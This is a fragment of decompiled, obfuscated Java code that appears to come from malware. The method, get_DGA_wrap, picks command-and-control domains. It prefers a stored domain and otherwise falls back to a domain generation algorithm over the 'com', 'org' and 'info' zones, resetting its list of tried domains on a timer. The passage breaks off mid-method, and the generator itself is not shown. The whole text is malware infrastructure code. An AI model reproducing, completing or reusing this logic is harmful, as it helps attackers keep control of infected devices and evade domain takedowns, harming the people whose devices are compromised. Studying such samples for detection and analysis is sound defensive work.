 public ArrayList get_DGA_wrap() {
ArrayList arrayList = new ArrayList();
long j = this.f52case;
if (j != 0 && j < Cconst.m50try() - this.f53else) {
this.f56try.clear();
}
String str = this.f54for.get_s13_key("s6", "");
if (!str.isEmpty() && !this.f56try.contains(str)) {
arrayList.add(str);
return arrayList;
}
Iterator it = start_get_DGA(this.f54for.return_TLD("s_DGA_ZONES", "com,org,info")).iterator();
while (it.hasNext()) {
String str2 = (String) it.next();
if (!this.f56try.contains(str2)) {
arrayList.add(str2);
}
}